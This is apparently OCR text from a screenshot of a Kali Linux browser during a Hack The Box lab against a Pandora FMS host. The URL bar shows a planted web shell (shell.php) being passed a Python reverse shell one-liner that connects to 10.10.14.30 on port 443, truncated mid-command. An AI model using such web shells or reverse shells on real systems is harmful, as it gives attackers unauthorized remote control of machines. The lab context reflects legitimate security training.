 Apps Places May 17 22:38 8% 18% 3.0 kB 1.0 kB en 67%
Play | Landing Pandora FMS - the Flexibl ChatGPT - PentestGPT Online - Reverse Shell Ge pandora.panda.htb:10001
pandora.panda.htb:10001/pandora_console/images/shell.php?test=python3 -c 'import os,pty,socket;s=socket.socket();s.connect(("10.10.14.30",443));[os.dup2(s.fileno(),f)for f in(0,1,2)];pt
Kali Linux Kali Tools Kali Docs Exploit-DB Google Hacking DB OffSec Getting Started E-Learning CyberOps ChatGPT